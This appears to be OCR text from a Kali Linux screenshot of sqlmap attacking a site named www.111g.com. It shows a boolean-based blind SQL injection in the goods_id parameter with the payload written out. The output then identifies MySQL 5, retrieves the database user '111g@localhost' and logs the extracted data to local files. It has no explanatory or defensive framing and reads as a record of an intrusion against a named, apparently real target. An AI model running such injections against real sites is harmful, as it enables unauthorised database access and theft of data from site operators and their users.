 sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Place: GET
Parameter: goods_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ct=product&goods_id=118 AND 6448=6448
---
[21:40:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[21:40:57] [INFO] fetching current user
[21:40:57] [WARNING] running in a single-thread mode. Please consider usag
option '--threads' for faster data retrieval
[21:40:57] [INFO] retrieved:
[21:40:57] [WARNING] reflective value(s) found and filtering out
111g@localhost
current user: '111g@localhost'
KALI LINUX
[21:41:20] [INFO] fetched data logged to text files under '/usr/share/sqlm
out/www.111g.com'
The quieter you become, the more you are able to hear.
[*] shutting down at 21:41:20